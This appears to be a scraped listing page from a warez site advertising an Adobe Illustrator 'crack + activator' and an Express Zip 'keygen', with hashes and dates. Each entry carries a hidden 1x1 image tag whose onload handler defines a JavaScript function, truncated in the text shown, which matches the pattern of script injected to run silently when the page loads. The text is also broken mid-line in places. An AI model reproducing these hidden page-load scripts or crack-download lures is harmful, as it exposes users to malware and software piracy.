
Adobe Illustrator Crack + Activator [Patch]
[x86x64] Windows 11 Premium
by
Ama Makeda
|
May 31, 2026
|
Uncategorized
💾 File hash:
62d45b5944bffe0e7d932ee709902c9aUp
date date: 2026-05-27 <img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
Express Zip File Compression Portable + Keygen
Lifetime [x32-x64] [Stable] Reddit
by
Ama Makeda
|
May 30, 2026
|
Uncategorized
📄 Hash
Value:ebe4595014517e8b5b42affa4c0a91
f1 📆 Update: 2026-05-24 <img
src="data:image/gif;base64,R0lGODlhAQA